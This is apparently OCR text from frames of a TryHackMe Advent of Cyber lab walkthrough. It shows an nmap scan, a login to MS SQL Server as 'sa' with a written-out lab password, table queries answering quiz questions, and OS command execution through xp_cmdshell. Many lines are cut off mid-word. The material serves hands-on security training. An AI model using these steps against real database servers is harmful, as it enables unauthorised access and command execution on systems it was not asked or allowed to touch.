 pentester@TryHackMe$ sqsh -S 10.10.99.130 -U sa -P "t7uLKzddQzVjVFJp"
1> SELECT * FROM reindeer.dbo.names;
2> go
id first last nickn
----------- ---------------------------------------- ---------------------------------------- -----
1 Dasher Dasher Dashe
2 Dancer Dancer Dance
3 Prancer Prancer Pranc
4 Vixen Vixen Vixen
5 Comet Comet Comet
6 Cupid Cupid Cupid
7 Donner Donder Dunde
8 Blitzen Blixem Blitz
9 Rudolph Reindeer Red N
(9 rows affected)
We can see four columns in the table displayed above: id, first (name), last (name), and nickname. What is the first name of the
Rudolph Correct Answer Hint
Check the table schedule. What is the destination of the trip scheduled on December 7?
Prague Correct Answer Hint
Check the table presents. What is the quantity available for the present “Power Bank”?
25000 Correct Answer Hint
You have done fantastic work! You have helped McDatabaseAdmin retrieve the schedule! Now, let’s see if we can run MS Winc
while interacting with the database. Some MS SQL Servers have xp_cmdshell enabled. If this is the case, we might have acce
similar to a command prompt.
The command syntax is xp_cmdshell 'COMMAND';. Let’s try a simple command, whoami, which shows the user running the c
terminal output below, after connecting to MS SQL Server, we tried xp_cmdshell 'whoami';, and we can see that the user is
nt service\mssqlserver. This means that any command we pass to xp_cmdshell will run as nt service\mssqlserver.
Pentester Terminal
pentester@TryHackMe$ sqsh -S 10.10.99.130 -U sa -P "t7uLKzddQzVjVFJp"
1> xp_cmdshell 'whoami';
2> go
output
Applications Places System Fri 3 Dec, 20:23
root@ip-10-10-47-7
File Edit View Search Terminal Help
root@ip-10-10-47-77:~# nmap -Pn 10.10.99.130
Starting Nmap 7.60 ( https://nmap.org ) at 2021-12-03 20
Nmap scan report for ip-10-10-99-130.eu-west-1.compute.i
Host is up (0.0083s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE
22/tcp open ssh
135/tcp open msrpc
1433/tcp open ms-sql-s
3389/tcp open ms-wbt-server
MAC Address: 02:16:6C:E8:84:0B (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 16.07 seconds
root@ip-10-10-47-77:~# sqsh -S 10.10.99.130 -U sa -P t7uLKzddQzVjVFJp
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> SELECT * FROM reindeer.dbo.names;
2> go
id first last
nickname
----------- ---------------------------------------- ----------------------------------------
----------------------------------------
1 Dasher Dasher
Dasher
2 Dancer Dancer
Dancer
3 Prancer Prancer
Prancer
4 Vixen Vixen
Vixen
5 Comet Comet
Comet
6 Cupid Cupid
Cupid
7 Donner Donder
Dunder
8 Blitzen Blixem
Blitzen
9 Rudolph Reindeer
Red Nosed
(9 rows affected)
1> SELECT first FROM reindeer.dbo.names WHERE id = 9;
2> go
first
----------------------------------------
Rudolph
(1 row affected)
1>
THM AttackBox 1h 29m 31s
MY OTHER
COMPUTER
IS YOUR
COMPUTER
Advent of Cyber 3 - Day 11